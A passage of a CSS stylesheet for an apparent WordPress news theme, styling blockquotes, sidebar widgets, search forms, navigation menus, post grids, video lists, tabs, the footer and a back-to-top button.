    color: rgb(255 255 255 / 50%);
}

blockquote p,
.single-blog-content .single-blog-inner .entry-content blockquote p,
.blockquote p {
    color: #000;
    line-height: 1.3;
    font-style: normal;
    font-weight: 700;
    font-size: 20px;
}

.post-layout-style2 .single-blog-content .entry-content ol {
    font-size: 17px;
}

.post-layout-style2 .single-blog-content .entry-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    font-weight: 500;
}

.post-layout-style2 .single-blog-content .entry-content ol li ol {
    margin: 10px 0 0;
}

.post-layout-style2 .single-blog-content .entry-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}

.post-layout-style2 .single-blog-content .entry-content ul li ul li {
    list-style-type: circle;
}

.wp-block-archives-dropdown,
.wp-block-categories-dropdown {
    margin-bottom: 28px;
}

.wp-block-archives-dropdown select,
.wp-block-categories-dropdown select {
    width: 100%;
    cursor: pointer;
    height: 45px;
    font-size: 15px;
    padding: 8px 15px;
    width: 100%;
    border: 1px solid #eee;
    color: #000000;
    font-weight: 500;
}

.wp-block-search .wp-block-search__button {
    background: #2660FF !important;
    border: 1px solid #2660FF !important;
    color: #fff !important;
    cursor: pointer;
}

.wp-block-calendar span.pad {
    display: none;
}

.wp-block-calendar nav.wp-calendar-nav {
    margin-bottom: 35px;
}

.page-links {
    margin-top: 20px;
    margin-bottom: 20px;
    clear: both;
}

.page-links .post-page-numbers {
    width: 35px;
    height: 35px;
    border-radius: 25px;
    background-color: #ffffff;
    border: 1px solid #eee;
    font-size: 15px;
    line-height: 35px;
    color: #0a0c19;
    text-align: center;
    display: inline-block;
    margin-left: 5px;
    text-decoration: none !important;
}

.page-links .page-link {
    display: inline-block;
    background-color: #2660FF;
    color: #fff;
    margin-right: 0px;
}

.blog-details-content table th a {
    color: #000000;
}

.blog-post-comment blockquote,
.blog-post-comment .blockquote {
    background: #eee;
}

.blog-post-comment table td {
    font-size: 14px;
    font-weight: 500;
}

.blog-post-comment p.no-comments {
    font-size: 14px;
    clear: both;
    margin-top: 0;
    line-height: 14px;
}

.post_format-post-format-image .blog-details-content figure img {
    border-radius: 10px;
}

.widget_calendar span.pad {
    display: none;
}

.widget_calendar span.wp-calendar-nav-next {
    display: block;
}

.nav-wrapper .mainmenu li ul li ul.sub-menu {
    position: absolute;
    right: 102%;
    top: 0%;
    left: auto;
    opacity: 0 !important;
    filter: Alpha(opacity=0) !important;
    visibility: hidden;
}

.nav-wrapper .mainmenu li ul.sub-menu li:hover ul {
    opacity: 1 !important;
    visibility: visible !important;
    transform: none !important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    margin-top: 60px;
}

.not-found form {
    position: relative;
}

.not-found form .form-control {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    border-radius: 0;
}

.not-found form .form-control:focus {
    border-color: #2660FF;
    box-shadow: none;
    z-index: 1;
}

.not-found form button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    border: none;
    color: #ffffff;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background-color: #2660FF;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 15px;
    padding: 0 20px;
    top: 0;
    cursor: pointer;
}

.not-found form button:hover {
    background: #000;
}

.not-found form button:before {
    position: absolute;
    right: 50%;
    top: 50%;
    font-family: fontAwesome;
    color: #fff;
    content: "\f002 ";
    margin-top: -12px;
    margin-right: -6.5px;
}

.theme_img_cat_Itemlist span.category-btnn {
    transition: all .3s ease;
}

ul.footer-nav li a:hover {
    color: #2660FF;
}

.home-tag-widgett .tagcloud a:hover {
    background: #2660FF !important;
    color: #fff !important;
    border-color: #2660FF !important;
}


.custom-theme-contactt label {
    font-size: 15px;
    font-weight: 500;
    color: #000000;
    line-height: 1;
    margin-bottom: 8px;
}

body.page .main-container {
    padding-top: 80px;
    padding-right: 0px;
    padding-bottom: 80px;
    padding-left: 0px;
}

body.page .theme-page-spacing .entry-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
    list-style: disc;
    padding-left: 20px;
}

body.page .theme-page-spacing .entry-content ul li {
    font-size: 17px;
    line-height: 1.8;
    color: #555555;
}

body.page .theme-page-spacing .entry-content ul li::marker {
    color: #2660FF;
}

body.page .theme-page-spacing .entry-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}

body.page .theme-page-spacing .entry-content ul li ul li {
    list-style-type: circle;
}

body.page .theme-page-spacing .entry-content ol {
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 20px;
}

body.page .theme-page-spacing .entry-content ol {
    font-size: 17px;
}

body.page .theme-page-spacing .entry-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    font-weight: 500;
}

body.page .theme-page-spacing .entry-content ol li ol {
    margin: 10px 0 0;
}

body.page .theme-page-spacing .entry-content p {
    font-size: 17px;
    line-height: 1.8;
    color: #555555;
    margin: 0 0 15px 0;
}

body.page .theme-page-spacing .entry-content h1 {
    margin-bottom: 15px;
    line-height: 1.2;
    font-size: 30px;
}

body.page .theme-page-spacing .entry-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
    line-height: 1.2;
}

body.page .theme-page-spacing .entry-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    line-height: 1.2;
    color: #000000;
}

body.page .theme-page-spacing .entry-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    line-height: 1.2;
    color: #000000;
}

body.page .theme-page-spacing .entry-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
    line-height: 1.2;
}

body.page .theme-page-spacing .entry-content h6 {
    font-size: 14px;
    line-height: 1.2;
    margin-bottom: 15px;
}

body.page .theme-page-spacing .entry-content blockquote,
body.page .theme-page-spacing .entry-content .blockquote {
    background: #F4F4F4;
}

body.page .theme-page-spacing .entry-content blockquote {
    padding-bottom: 45px !important;
}

body.page .theme-page-spacing .entry-content dl {
    margin-top: 20px;
    margin-bottom: 20px;
}

body.page .theme-page-spacing .entry-content dt {
    margin-bottom: 5px;
    color: #333333;
}

body.page .theme-page-spacing .entry-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}

body.page .theme-page-spacing .entry-content dd a {
    text-decoration: underline;
    display: inline-block;
}

body.page .theme-page-spacing .entry-content b,
body.page .theme-page-spacing .entry-content strong {
    font-weight: 600;
    color: #212529;
}

body.page .theme-page-spacing .entry-content address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}

body.page .theme-page-spacing .entry-content dfn,
body.page .theme-page-spacing .entry-content cite,
body.page .theme-page-spacing .entry-content em,
body.page .theme-page-spacing .entry-content i {
    font-style: normal;
}

body.page .theme-page-spacing .entry-content code,
body.page .theme-page-spacing .entry-content kbd,
body.page .theme-page-spacing .entry-content tt,
body.page .theme-page-spacing .entry-content var {
    font-size: .88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}

body.page .theme-page-spacing .entry-content code {
    color: #2660FF;
    border: 0px solid;
    background-color: transparent;
    padding: 0;
}

body.page .theme-page-spacing .entry-content mark,
body.page .theme-page-spacing .entry-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}

body.page .theme-page-spacing .entry-content kbd {
    background-color: #eee;
    color: #2660FF;
}

body.page .theme-page-spacing .entry-content blockquote p {
    color: #555;
    line-height: 1.3;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
}

body.page .theme-page-spacing .entry-content p a {
    text-decoration: underline;
    display: inline-block;
    color: #2660FF;
}

body.page .theme-page-spacing .entry-content table td a {
    color: #000000;
    text-decoration: underline;
    font-weight: 500;
}

body.page .theme-page-spacing .entry-content table td a:hover {
    text-decoration: none;
}

body.page .theme-page-spacing .entry-content p:last-child {
    margin: 0;
}

body.page .theme-page-spacing .entry-content .page-links .post-page-numbers.current {
    background: #2660FF;
    color: #fff;
    border-color: #2660FF;
    border-radius: 0px;
}

body.page .theme-page-spacing .entry-content .page-links .post-page-numbers {
    border-radius: 0;
}

body.page .theme-page-spacing .entry-content #comments {
    margin-top: 80px;
}

.single-one-bwrap {
    padding-top: 40px;
    padding-right: 0px;
    padding-bottom: 80px;
    padding-left: 0px;
}

.theme_related_post_Grid .blog-post-grid-wrapper.blog-post-grid-wrapper-four {
    margin-bottom: 0px;
}

.main-container.cat-page-spacing {
    padding-top: 42px;
    padding-right: 0px;
    padding-bottom: 80px;
    padding-left: 0px;
}


.post-password-form input[type='submit']:hover {
    background-color: #111111;
    color: #FFFFFF;
}

p.form-submit {
    margin-bottom: 20px;
}

.blog-sidebar .widget.widget_categories ul li::before {
    top: 9px;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    color: #2660FF;
    border-radius: 5px;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment {
    color: #484848;
    position: relative;
    margin-bottom: 12px;
    padding-left: 14px;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.5;
}

.blog-sidebar .widget_block .wp-block-latest-comments {
    border: 0;
    padding: 0;
    list-style: none;
    line-height: 1.5;
    margin-bottom: 0;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::before {
    height: 7px;
    width: 7px;
    content: '';
    left: 0;
    top: 7px;
    position: absolute;
    background-color: #2660FF;
    border-radius: 50%;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment a {
    color: #555555;
    display: inline-block;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment .wp-block-latest-comments__comment-author {
    font-weight: bold;
    font-size: 14px;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::last-child {
    margin-bottom: 0;
}

.widget.widget_block .wp-block-group__inner-container h2 {
    padding-bottom: 10px;
    position: relative;
    font-weight: 700;
    font-size: 24px;
    color: #000000;
    padding-left: 0;
    letter-spacing: 0;
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 20px;
}

.blog-sidebar .widget_recent_comments .recentcomments a,
.blog-sidebar .widget_block li.wp-block-latest-comments__comment a {
    display: inline;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment a:hover {
    color: #2660FF;
}

.blog-sidebar .widget ul li::before {
    top: 8px;
}

.blog-sidebar .widget.widget_categories ul li::before {
    top: 8px;
}

.blog-sidebar .widget_categories ul li .children li::before {
    top: 8px;
}

.wp-block-search .wp-block-search__inside-wrapper {
    position: relative;
}

.wp-block-search__input {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #E4E4E4;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    border-radius: 0px;
    font-size: 15px;
}

.wp-block-search .wp-block-search__label {
    padding-bottom: 10px;
    position: relative;
    font-weight: 700;
    font-size: 24px;
    color: #000000;
    padding-left: 0;
    letter-spacing: 0;
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 20px;
    line-height: 1.2;
}

.blog-sidebar .widget_block.widget_search .wp-block-search__button {
    position: relative;
    width: auto;
    font-weight: 600;
    font-size: 14px;
    padding: 0 14px;
    border-radius: 0px;
}

.blog-sidebar .widget_block.widget_search .wp-block-search__button:before {
    display: none;
}

.widget_block.widget_search .wp-block-search__inside-wrapper input[type="search"]::-webkit-input-placeholder {
    color: #000000;
}

.widget_block.widget_search .wp-block-search__inside-wrapper input[type="search"]::-moz-placeholder {
    color: #000000;
}

article.tag-pingbacks-2+.blog-post-comment .comment-body {
    margin-left: auto !important;
}

.comments-list .comment-body,
.blog-post-comment .comment-content p,
.blog-post-comment p.no-comments {
    font-size: 15px;
}

.widget_block.widget_search .wp-block-search__button:hover {
    background-color: #000!important;
    color: #FFFFFF!important;
    border: 1px solid #000!important;
}

.blog-sidebar .widget .widget-title,
.wp-block-search .wp-block-search__label,
.widget.widget_block .wp-block-group__inner-container h2 {
    font-size: 20px;
    line-height: 1.2;
}


body.page .theme-page-spacing .entry-content ul.comments-list li::marker {
    color: transparent;
}

.comments-list .comment-author cite,
.comment-author vcard cite {
    font-style: normal !important;
    text-transform: capitalize;
}

.blog-sidebar select {
    background-color: white;
    border: thin solid #2660FF;
    border-radius: 4px;
    display: inline-block;
    font: inherit;
    line-height: 1.5em;
    padding: 0.5em 3.5em 0.5em 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
    -moz-appearance: none;
    font-weight: 500;
}

.blog-sidebar select {
    background-image:
        linear-gradient(45deg, transparent 50%, #fff 50%),
        linear-gradient(135deg, #fff 50%, transparent 50%),
        linear-gradient(to right, #2660FF, #2660FF);
    background-position:
        calc(100% - 20px) calc(1em + 2px),
        calc(100% - 15px) calc(1em + 2px),
        100% 0;
    background-size:
        5px 5px,
        5px 5px,
        2.5em 2.5em;
    background-repeat: no-repeat;
}


/*** Theme CSS ***/

/*** Header CSS ***/

.theme-logo-area {
    position: relative;
    background: #000000;
    padding-top: 34px;
    padding-bottom: 34px;
}

.logo.theme-logo {
    text-align: center;
}

.header_panel_nav_wrap {
    position: relative;
    display: inline-block;
    line-height: 1;
    top: -8px;
}

.panel-nav-menu i {
    color: #5A5A5A;
    line-height: 1;
}

.panel-nav-menu {
    color: #5A5A5A;
    font-size: 30px;
    line-height: 1;
}

.header_search_wrap {
    display: inline-block;
    position: relative;
    top: 3px;
}

.search-icon.theme-search-custom-iconn {
    font-size: 24px;
    line-height: 1;
    color: #404040;
    cursor: pointer;
}


.search-icon.theme-search-custom-iconn:hover {
    color: #0AF8C5;
}


.theme-navigation-area {
    position: relative;
    border-bottom: 1px solid #A6A6A6;
}

.nav-menu-wrapper {
    margin-left: -22px;
    position: relative;
}

.nav-menu-wrapper .mainmenu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.nav-menu-wrapper .mainmenu ul li {
    display: inline-block;
    position: relative;
}

.nav-menu-wrapper .mainmenu ul li a {
    display: block;
    position: relative;
    font-family: 'Oswald';
    font-weight: 500;
    font-size: 16px;
    line-height: 1.5;
    color: #000000;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 22px;
    padding-right: 22px;
    transition: all 3s ease-in;
}


.header-user-inner {
    display: inline-block;
    position: relative;
    top: 4px;
    line-height: 1;
}

.header-user-inner a {
    position: relative;
    display: inline-block;
}

.header-user-inner a {
    width: 30px;
    height: 30px;
    background: url(../images/user-thumb.svg) no-repeat scroll center;
    background-size: cover;
    content: "";
}

.header-user-inner a:hover {
    opacity: .75;
}

.nav-menu-wrapper .mainmenu ul>li:hover>a::before {
    position: absolute;
    bottom: -2.5px;
    width: 100%;
    height: 5px;
    background: #0AF8C5;
    content: "";
    left: 50%;
    margin-left: -50%;
}

.nav-menu-wrapper .mainmenu li ul.sub-menu li:hover a::before {
	display: none;
}

/*** News Blocks ***/


.blog-post-meta-items {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: normal;
    margin-bottom: 0px;
}

.post-cat-box.post-block-meta-cat {
    display: inline-block;
    margin-right: 3px;
}


.theme-news-post-block.post-block-item-one {
    position: relative;
}

.theme-news-post-block .news-post-grid-content.grid-content-top {
    position: relative;
    margin-bottom: 20px;
}

.theme-news-post-block .blog-post-meta-items.post-block-meta-top {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: normal;
    margin-bottom: 0px;
}

.theme-news-post-block.post-block-item.post-block-item-one .grid-content-top h3.post-title {
    margin-bottom: 6px;
}

.theme-news-post-block .post-cat-box.post-block-meta-cat {
    display: inline-block;
    margin-right: 3px;
}

.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail {
    position: relative;
}

.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a img {
    display: block;
    width: 100%;
    object-fit: cover;
    transition: .5s;
    overflow: hidden;
}

.news-post-grid-content.grid-content-top.grid-content-inner {
    margin-bottom: 0;
}

.theme-news-post-block.post-block-item.post-block-item-two .news-post-grid-thumbnail {
    margin-bottom: 10px;
}

.theme-news-post-block.post-block-item-two .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 4px;
}

.theme-news-post-block.post-block-item.post-block-item-two {
    margin-bottom: 20px;
}

.theme-news-post-block.post-block-item.post-block-item-two:last-child {
    margin-bottom: 0;
}

body.page .theme-page-spacing .entry-content .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 15px;
    position: relative;
}


.blog-post-grid-wrapper.post-block-list-wrap {
    position: relative;
    margin-bottom: 20px;
}

.post-block-list-wrap .news-post-grid-content.grid-content-inner {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    z-index: 1;
    padding: 15px 15px;
}

.post-block-list-wrap .news-post-grid-thumbnail {
    position: relative;
}

.post-block-list-wrap .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.post-block-list-wrap .news-post-grid-thumbnail a img {
    display: block;
    width: 100%;
    object-fit: cover;
    transition: .5s;
    overflow: hidden;
}


.cutsom-post-block-list-inner .post-block-list-wrap .blog-post-meta-items.post-block-meta-top {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: normal;
    margin-bottom: 0px;
}

.cutsom-post-block-list-inner .post-block-list-wrap .post-cat-box.post-block-meta-cat {
    display: inline-block;
    margin-right: 3px;
}

.cutsom-post-block-list-inner .news-post-grid-content.grid-content-inner h3.post-title {
    margin-bottom: 0;
}

.blog-post-grid-wrapper.post-block-list-wrap::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

/** Just In section ***/

.blog-post-grid-wrapper.post-block-list-small-wrap {
    display: flex;
    position: relative;
    align-items: center;
}

.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-right: 8px;
    max-width: 105px;
}

.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail a img {
    width: 100%;
    display: block;
    height: 95px;
    object-fit: cover;
    transition: .5s;
}

.cutsom-post-block-list-inner article.post-list-bottom {
    margin-bottom: 10px;
}

.cutsom-post-block-list-inner article.post-list-bottom:last-child {
    margin-bottom: 0;
}

.cutsom-post-block-list-inner .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 1px;
}

.theme-post-block-three-wrapper .post-block-item-three {
    display: flex;
    position: relative;
}

.theme-postlist-loadmore-wrapper .post-block-item-three {
    display: flex;
    position: relative;
}

.post-block-item-three .news-post-grid-thumbnail {
    overflow: hidden;

    width: 100%;
    position: relative;
    min-width: 490px;
    max-width: 100%;

}

.grid-content-top.post-block-item-three-inner {
    padding-left: 20px;
    border-right: 1px solid #cfcfcf;
    border-bottom: 1px solid #cfcfcf;
    padding-top: 80px;
    padding-right: 30px;
}

.post-block-item-three .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.post-block-item-three .news-post-grid-thumbnail a img {
    width: 100%;
    display: block;
    object-fit: cover;
    height: 345px;
    transition: .5s;
}

/**ltaest Post **/


body.page .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 20px;
}


.theme-latest-post-block-wrapper .post-time-box {
    margin-bottom: 4px;
    position: relative;
    padding-left: 10px;
}

.theme-latest-post-block-wrapper .post-time-box:before {
    position: absolute;
    width: 6px;
    height: 6px;
    background: #2660FF;
    top: 50%;
    left: 0;
    content: "";
    border-radius: 50px;
    margin-top: -3px;
}

.theme-latest-post-block-wrapper .theme-news-post-block.post-block-item.post-block-item-two {
    margin-bottom: 15px;
}

.see-all-btn {
    margin-top: 20px;
}

.see-all-btn a {
    display: block;
    text-align: center;
    width: 100%;
    border: 1px solid #2660FF;
    background: #fff;
    font-size: 16px;
    line-height: 1;
    color: #2660FF;
    font-weight: 700;
    padding: 17px 0;
}

.see-all-btn a:hover {
    background: #2660FF;
    color: #fff;
    border-color: #2660FF;
}

/** Recommended grid ***/

.custom-pagination-grid {
    display: none;
}

.post-block-item-one.grid-style-one-inner {
    position: relative;
    padding-bottom: 30px;
}

.post-block-item-one.grid-style-one-inner:before {
    position: absolute;
    width: 1px;
    height: 100%;
    background: #ccc;
    right: -15px;
    top: 0;
    content: "";
}

.theme-news-post-block-wrapper.theme-post-grid-style.theme-post-grid-design-one .row .col-lg-3:last-child .post-block-item-one.grid-style-one-inner:before {
    display: none;
}

.post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail {
    position: relative;
    margin-bottom: 12px;
}

.post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail a img {
    display: block;
    width: 100%;
    object-fit: cover;
    transition: .5s;
    overflow: hidden;
}

.post-block-item-one.grid-style-one-inner .grid-content-inner .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 3px;
}

.theme-news-post-block-wrapper.theme-post-grid-style.theme-post-grid-design-one {
    border-bottom: 1px solid #ccc;
}

.theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title {
    margin-bottom: 0 !important;
}

/*** Clip post list ***/

.theme-small-posts-list-wrapper article.post-small-list-wrap {
    position: relative;
    border-bottom: 1px solid #CFCFCF;
    margin-bottom: 8px;
    padding-bottom: 8px;
}


.theme-small-posts-list-wrapper article.post-small-list-wrap:last-child {
    position: relative;
    border-bottom: 0px solid;
    margin-bottom: 0px;
    padding-bottom: 0px;
}


.theme-small-posts-list-wrapper .small-post-list-item-block {
    display: flex;
    position: relative;
    align-items: center;
}

.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-right: 10px;
    max-width: 180px;
}

.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a img {
    width: 100%;
    display: block;
    height: 115px;
    object-fit: cover;
    transition: .5s;
}

.theme-small-posts-list-wrapper .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 2px;
}

body.page .theme-page-spacing .entry-content .theme-small-posts-list-wrapper .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 20px;
}


.theme-small-posts-list-wrapper.theme-post-grid-design-two article.post-small-list-wrap {
    position: relative;
    border-bottom: 0px solid;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.theme-small-posts-list-wrapper.theme-post-grid-design-two {
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 30px;
}

.theme-post-grid-design-two .grid-content-top.small-post-list-inner h3.post-title {
    margin-bottom: 0 !important;
}

.theme-small-posts-list-wrapper .small-post-list-item-block {
    display: flex;
    position: relative;
    align-items: normal;
}

.theme-small-posts-list-wrapper .news-post-grid-content.grid-content-top.small-post-list-inner {
    margin-top: 15px;
}

/*** Video ***/

.theme-post-video-wrapper.theme-post-video-block {
    position: relative;
}

.theme-video_blocks.video-box-wrapper {
    position: relative;
    margin-bottom: 20px;
}

.theme-video_blocks.video-box-wrapper .blog-post-video-thumbnail {
    position: relative;
    margin-bottom: 23px;
}

.theme-video_blocks.video-box-wrapper .blog-post-video-thumbnail img {
    display: block;
    width: 100%;
    overflow: hidden;
    object-fit: cover;
    transition: 0.5s;
    height: 466px;
}

.video-play-icon-wrap {
    display: inline-block;
}

.video-play-icon-wrap {
    position: absolute;
    top: 30px;
    left: 30px;
}

.video-play-icon-wrap a {
    display: inline-block;
    background: #0AF8C5;
    color: #000000;
    width: 67px;
    height: 67px;
    border-radius: 50%;
    text-align: center;
    line-height: 67px;
}

.video-play-icon-wrap a i {
    font-size: 24px;
    line-height: 67px;
}


.custom-col-videolist .theme-post-video-wrapper.theme-post-video-block {
    max-height: 593px;
    overflow: scroll;
    overflow-x: hidden;
    padding-right: 15px;
}

.custom-col-videolist .video-play-icon-wrap {
    position: absolute;
    top: 10px;
    left: 10px;
}

.custom-col-videolist .video-play-icon-wrap a {
    display: inline-block;
    background: #0AF8C5;
    color: #000000;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    line-height: 48px;
}

.custom-col-videolist .video-play-icon-wrap a i {
    font-size: 18px;
    line-height: 48px;
}

.custom-col-videolist .theme-post-video-wrapper.theme-post-video-block::-webkit-scrollbar {
    width: 4px;
}

.custom-col-videolist .theme-post-video-wrapper.theme-post-video-block::-webkit-scrollbar-thumb {
    background-color: #fff;
    border-radius: 50px;
}

.custom-col-videolist .theme-post-video-wrapper.theme-post-video-block::-webkit-scrollbar-track {
    background-color: #686868;
    border-radius: 50px;
}


/*** Tab 1 ***/

.tab-post-small-list-wrap .small-post-list-item-block {
    display: flex;
    position: relative;
    align-items: normal;
}

.tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-right: 10px;
    max-width: 180px;
}

.tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a img {
    width: 100%;
    display: block;
    height: 115px;
    object-fit: cover;
    transition: .5s;
}

.theme-tab-one-wrapper article.tab-post-small-list-wrap {
    border-bottom: 1px solid #CFCFCF;
    margin-bottom: 8px;
}

.theme-tab-one-wrapper .grid-content-top.grid-content-inner {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    z-index: 1;
    padding: 15px 15px;
}

.post-block-element.news_tab_Block {
    position: relative;
}

.news_tab_Block ul.nav-tabs {
    position: absolute;
    right: 0;
    border: 0;
    top: -20px;
    background: transparent;
    border-radius: 0px;
    padding: 0px !important;
    list-style: none !important;
    margin: 0 !important;
}

.news_tab_Block .nav-tabs li.nav-item {
    font-size: 16px !important;
    line-height: 1 !important;
    color: #838383 !important;
    margin-left: 0;
}

.news_tab_Block .nav-tabs .nav-link {
    border: none;
    position: relative;
    display: inline-block;
    color: #838383;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    background: #fff;
    border-radius: 0;
    padding: 11px 20px;
    line-height: 1;
}

.news_tab_Block .nav-tabs .nav-link.active {
    background: #2660FF;
    color: #fff;
}

.theme-tab-one-wrapper .tab-section-title {
    margin-bottom: 30px;
}

.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: 220px;
}

/*** Load More ***/

article.post-list-top.loadmore-large-post .post-block-list-wrap .news-post-grid-content.grid-content-inner {
    position: relative;
    padding: 0;
    margin-top: 20px;
}

article.post-list-top.loadmore-large-post .blog-post-grid-wrapper.post-block-list-wrap::after {
    content: "";
    display: none !important;
}

.theme-postlist-loadmore-wrapper article.loadmore-small-post .grid-content-top.post-block-item-three-inner {
    padding-left: 20px;
    border-right: 0px solid #cfcfcf;
    border-bottom: 0px solid #cfcfcf;
    padding-top: 33px;
}

.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-bottom {
    margin-bottom: 10px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 10px;
}


.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-top:nth-child(1) {
    margin-bottom: 30px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 26px;
}


.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-bottom:nth-child(4) {
    margin-bottom: 0;
    border-bottom: 0px solid;
    padding-bottom: 0;
}

.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-col-common:nth-child(5) {
    margin-top: 30px;
    border-top: 1px solid #cfcfcf;
    padding-top: 30px;
    padding-bottom: 26px;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: 30px;
}

.theme-postlist-loadmore-wrapper article.loadmore-small-post .post-block-item-three .news-post-grid-thumbnail {
    max-width: min-content;
}

.theme-postlist-loadmore-wrapper article.loadmore-large-post .blog-post-grid-wrapper.post-block-list-wrap {
    margin-bottom: 0;
}

.cutsom-post-block-list-inner article.post-list-bottom:last-child {
    margin-bottom: 0 !important;
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
}

/*** Footer ***/

footer.theme-footer-wrapper {
    background: #000;
    padding-top: 60px;
}

.footer-top-logo {
    margin-bottom: 30px;
}

.footer-socials a {
    color: #fff;
    display: inline-block;
    position: relative;
    display: inline-block;
    margin-right: 20px;
    font-size: 24px;
}


/*** Back To Top ***/


.backto {
    position: fixed;
    right: 35px;
    bottom: 35px;
    z-index: 10;
    background: #0AF8C5;
    border-radius: 50%;
    color: #FFFFFF;
    cursor: pointer;
    height: 67px;
    text-align: center;
    width: 67px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    display: none;
    box-shadow: none;
}

.backto:hover {
    background: #2660FF !important;
    color: #FFFFFF;
}

.backto:hover a {
    color: #FFFFFF;
}

.backto a {
    color: #130F26;
    font-size: 32px;
